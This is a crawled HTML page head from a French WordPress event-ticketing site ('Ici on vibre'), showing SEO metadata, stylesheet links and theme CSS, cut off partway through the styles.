

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ici-on-vibre.fr/manage_membership/presence-offerte-62/
body_size: 23684
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://ici-on-vibre.fr/xmlrpc.php">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>54806 - Présence offerte - Ici on vibre</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ici-on-vibre.fr/manage_membership/presence-offerte-62/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="54806 - Présence offerte - Ici on vibre" />
<meta property="og:url" content="https://ici-on-vibre.fr/manage_membership/presence-offerte-62/" />
<meta property="og:site_name" content="Ici on vibre" />
<meta property="article:publisher" content="https://www.facebook.com/ici.on.vibre.fr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="54806 - Présence offerte - Ici on vibre" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://ici-on-vibre.fr/manage_membership/presence-offerte-62/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ici-on-vibre.fr","name":"Acceuil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ici-on-vibre.fr/manage_membership/presence-offerte-62/","name":"54806 &#8211; Pr\u00e9sence offerte"}}]}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux" href="https://ici-on-vibre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux des commentaires" href="https://ici-on-vibre.fr/comments/feed/" />
<meta property="og:title" content="54806 &#8211; Présence offerte"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://ici-on-vibre.fr/manage_membership/presence-offerte-62/"/>
<meta property="og:site_name" content="Ici on vibre"/>
<script type="text/javascript">
var map_range_radius = 50;
var map_range_radius_min = 0;
var map_range_radius_max = 100;
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ici-on-vibre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/eunyioa0/fcoww.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='e-animation-ova-move-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-down-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-left-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-right-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-scale-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-flip-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-helix-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-popup-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/q6mqsueh/fcoww.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0sxphyp/fcoww.css" media="only screen and (max-width: 768px)"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='ova_login-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/css/login.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meupicon-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-elementor-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='v4-shims-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elegant-font-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/ele_style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/jquery-ui.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nouislider-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-timepicker-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/owl-carousel/owl.theme.default.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/css/frontend/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyphoto-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ova-select2-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-theme-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/css/theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-parent-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup-child/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/9k46u5ag/fcozq.css" media="all"/>
<style id='meup-style-inline-css' type='text/css'>
:root{--primary: #e86c60;--link: #3d64ff;--color-my-account: #3d64ff;--button-color-add: #82b440;--button-color-remove: #e86c60;--button-color-add-cart: #90ba3e;--color-error-cart: #f16460;--color-rating-color: #ffa800;--vendor-sidebar-bgcolor: #343353;--vendor-sidebar-color: #ffffff;--chart-color: #e86c60;--vendor-color-one: #343434;--vendor-color-two: #666666;--vendor-color-three: #888888;--vendor-color-four: #222222;--vendor-color-five: #333333;--vendor-color-six: #cccccc;}
body{
font-family: Poppins;
font-weight: 400;
font-size: 16px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
p{
color: #333333;
line-height: 23px;
}
.ui-widget,
.ui-widget input,
.vendor_wrap .vendor_field label{
font-family: Poppins;
}
h1,h2,h3,h4,h5,h6,.second_font, .nav_comment_text,
.woocommerce ul.products li.product .price,
.woocommerce.single-product .product .price
{
font-family: Asap;
}
/*** blog **/
article.post-wrap .post-meta .post-meta-content .general-meta i:before,
article.post-wrap .post-title h2.post-title a:hover,
.blog_v2 article.post-wrap .post-title h2.post-title a:hover,
.sidebar .widget.widget_custom_html .ova_search form .search button i,
.sidebar .widget ul li a:hover,
.sidebar .widget ul li a:hover:before,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a,
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .next .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .pre .num-2 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-2 a:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:hover,
.content_comments .comments .comment-respond .comment-form > div i,
.content_comments .comments .comment-respond .form-submit #submit,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a:hover,
.ova-blog-slider .blog-slider .item-blog .content .title h3 a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before,
.ova-blog-slider .owl-nav .owl-prev:hover i,
.ova-blog-slider .owl-nav .owl-next:hover i,
.ova-event-slider .owl-nav button:hover i,
.ova-event-grid .el-button-filter button:not(.active):hover,
.ova-subcrible .submit input[type=submit],
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix,
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-feature .content .title a:hover,
.ova-subcrible .submit i,
.single-event .event_related .owl-nav button:hover,
.meup_footer_link .elementor-text-editor ul li a:hover,
.blogname,
article.post-wrap .post-meta .post-meta-content a:hover,
.sidebar .widget.widget_rss ul li a.rsswidget:hover,
.content_comments .comments ul.commentlists li.pingback .author-name a:hover,
.content_comments .comments ul.commentlists li.trackback .author-name a:hover,
.content_comments .comments .comment-respond small a:hover,
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened i,
.ova-testimonial.version_1 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_1 .owl-nav .owl-next:hover i,
.ova-testimonial.version_2 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_2 .owl-nav .owl-next:hover i,
.ova-about-team .ova-media .image .social li a:hover i,
.ova-contact .icon i:before,
.ova-contact .address a:hover,
.meup-contact-form-1 .input i,
.meup-contact-form-1 input[type=submit],
.meup_404_page .pnf-content h2,
.ovatheme_header_default nav.navbar ul.nav li.active> a,
.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce.single-product .product .price,
.woocommerce p.stars a,
.single-post article.post-wrap .post-body .qoute-post-meup i:before,
.authors_page ul.authors li .ova-content .contact i,
.authors_page ul.authors li .ova-content .title,
.authors_page ul.authors li .ova-content .contact a:hover,
.list-box-wallet .list-payment-menthod .payment_method .title_payment,
.withdraw_form .modal-content .form-Withdraw .payment_methods_info span,
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info span
{
color: #e86c60;
}
.ova-event-grid .event_archive .wrap_loader .loader circle
{
stroke: #e86c60;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
article.post-wrap.sticky,
.meup-contact-form-1 input[type=submit]
{
border-color: #e86c60!important;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
.content_comments .comments .comment-respond .form-submit #submit
{
border-color: #e86c60!important;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.woocommerce ul.products li.product .button:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.search-form input[type="submit"],
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover
{
border-color: #e86c60;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.content_comments .comments .number-comments:after,
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.ova-event-slider .owl-dots .owl-dot.active span,
.ova-heading .line,
.page-links a:hover,
.page-links a:focus,
.ova-testimonial .owl-dots .owl-dot.active span,
.ova_social .content a:hover,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.meup_404_page .pnf-content .go_back,
.search-form input[type="submit"],
.woocommerce ul.products li.product .button:hover,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit,
.woocommerce ul.products li.product .onsale,
.woocommerce.single-product .product .onsale,
.woocommerce button.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.general_sales .el-wp-bar .skill-active,
.single-event .schedules_form .content_schedules .booking_schedules_time
{
background-color: #e86c60;
}
.meup-contact-form-1 input[type=submit]:hover
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name,
.single-post article.post-wrap .post-body .qoute-post-meup,
.single-post article.post-wrap .post-body .qoute-post-meup p,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.ova-subcrible .submit input[type=submit]
{
font-family: Asap;
}
/*** footer ***/
.ova_social .content a:hover
{
background-color: #e86c60;
}
.ova-menu-acount .my-account a:hover
{
color: #e86c60 !important;
}
/********** Eventlist Plugin **********/
/* Alway Use for Active, Hover, Focus*/
.vendor_wrap .contents .vendor_listing .header_listing ul li.active a,
.vendor_wrap span.status .closed,
.vendor_wrap tbody.event_body i,
.vendor_wrap .active_color,
.vendor_wrap a:hover,
.vendor_wrap .active_color,
.meta_event li i,
.vendor_wrap .contents .info-sales li .value,
.packages_list .item ul li .value,
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month,
.event-loop-favourite:hover i,
.event-loop-favourite.active i,
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:hover,
.event_item.type5  .event_detail .loop_title a:hover,
.event-loop-favourite:hover i,
.info_user .contact i,
.info_user .contact a:hover,
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.event_item.type2 .event_detail .event-location-time .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite:hover i,
.event_item.type3  .info_event .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite.active i,
.info_user .el-sendmail-author .submit-sendmail,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li.active a,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li:hover a,
.el-event-category .el-media i,
.el-event-category .content-cat .cate-name a:hover,
.wrap_form_search.type3 form .field_search .icon_field,
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event-loop-favourite:hover i,
.single-event .event_related ul .event_entry .event_item .event_detail .loop_title a:hover,
.single-event .event_related ul .event_entry .event_item .event_detail .event-location-time .event_location a:hover,
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a:hover,
.cart_detail .cart-sidebar .cart-discount-button a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:hover,
.single-event .event-gallery .slide_gallery i,
.el_wrap_site .venue-letter ul li a:hover,
.el_wrap_site .venue-letter ul li a.active,
.author_page .event_list .item_event .info_event .event_loop_price,
